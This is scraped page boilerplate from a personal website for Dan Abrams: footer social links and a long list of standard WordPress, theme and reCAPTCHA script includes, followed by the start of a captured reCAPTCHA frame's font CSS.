				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lsamiy7xdhml
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
